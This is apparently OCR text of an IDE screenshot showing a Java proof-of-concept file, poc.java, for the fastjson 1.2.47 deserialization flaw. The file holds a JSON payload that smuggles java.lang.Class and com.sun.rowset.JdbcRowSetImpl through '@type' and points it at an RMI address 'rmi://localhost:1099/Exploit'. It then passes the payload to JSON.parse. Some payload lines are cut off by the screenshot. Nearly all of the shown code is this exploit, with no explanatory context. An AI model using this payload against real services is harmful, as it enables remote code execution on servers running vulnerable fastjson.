 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson_1.2.47 src poc
1: Project
Project
fastjson_1.2.47 E:\java\fastjson_1.2.47
.idea
out
src
poc
fastjson_1.2.47.iml
External Libraries
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
< 1.8.60 > D:\JAVA_60\jdk
Scratches and Consoles
Extensions
poc.java
1 import com.alibaba.fastjson.JSON;
2
3
4 public class poc {
5
6 public static void main(String[] argv) {
7 String payload = "{\"name\":{\"@type\":\"java.lang.Class\",\"val\":\"com.s
8 "\"xxxx\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourc
9 "\"rmi://localhost:1099/Exploit\",\"autoCommit\":true}}}";
10 JSON.parse(payload);
11 }
12
13 }